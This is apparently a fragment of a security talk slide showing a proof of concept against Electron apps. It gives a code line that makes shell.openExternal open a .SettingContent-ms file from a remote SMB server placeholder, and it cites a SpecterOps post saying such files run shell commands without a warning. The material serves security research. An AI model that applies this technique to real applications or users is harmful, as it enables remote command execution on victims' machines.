 File server + .SettingContent-ms file
const { shell } = require('electron');
shell.openExternal("file://[REMOTE_SMB_SERVER]/share/test.SettingContent-ms");
• Matt Nelson found that ".SettingContent-ms" file can run shell
command without warning dialog
The Tale of SettingContent-ms Files – Posts By SpecterOps Team Members(Matt Nelson)
https://posts.specterops.io/the-tale-of-settingcontent-ms-files-f1ea253e4d39
Works!
